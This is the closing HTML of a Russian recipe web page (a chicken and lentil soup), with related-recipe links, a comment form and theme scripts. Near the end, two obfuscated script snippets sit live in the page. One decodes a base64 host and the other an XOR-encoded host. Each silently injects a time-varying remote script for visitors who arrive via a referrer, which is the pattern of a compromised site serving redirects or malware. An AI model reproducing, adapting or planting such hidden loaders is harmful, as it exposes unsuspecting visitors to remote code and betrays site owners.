            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:10:51+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/kartofelnyj-salat-potato-salad-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/potato-salad-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/potato-salad-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Картофельный салат (Potato Salad)</span>
            </a>
                                <a href="https://zernograd.com/recipe/ananas-na-grile-grilled-pineapple-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Ананас на гриле (Grilled Pineapple)</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/kartofelnyj-salat-potato-salad-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/potato-salad-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/potato-salad-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/potato-salad-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Картофельный салат (Potato Salad)</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/ananas-na-grile-grilled-pineapple-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/Ananas-na-grile-Grilled-Pineapple-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Ананас на гриле (Grilled Pineapple)</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/%d0%ba%d1%80%d1%83%d0%bf%d1%8b/" rel="tag">Крупы</a></li><li><a href="https://zernograd.com/tag/%d1%81%d1%83%d0%bf%d1%8b/" rel="tag">Супы</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/botvinja-russkij-holodnyj-sup-botvinia-russian-co/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/07/botvinya-russkij-holodnyj-sup-botvinia-russian-cold-soup-600x600.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Ботвинья – русский холодный суп (Botvinia – Russian Cold Soup)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/grecheskij-sup-avgolemono-soup/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/grecheskij-sup-avgolemono-soup-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Греческий суп Авголемоно (Avgolemono soup)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/ali-nazik-kebab/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/servirobka-podacha-ali-nazik-kebab-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Али Назик Кебаб (Ali Nazik Kebabi)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/azerbajdzhanskij-sup-dovga-azerbaijani-soup/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/azerbajdzhanskij-sup-dovga-azerbaijani-soup-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Азербайджанский суп «Довга» (Azerbaijani Soup Dovga )</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/avstralijskij-plavajushij-pirog-poplavok-aussie-pie-floater/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/avstralijskij-plavajushij-pirog-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Австралийский плавающий пирог &#8212; поплавок (Aussie Pie Floater)</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U_vvM2fgdXAoGYpo2mkh2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617575338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>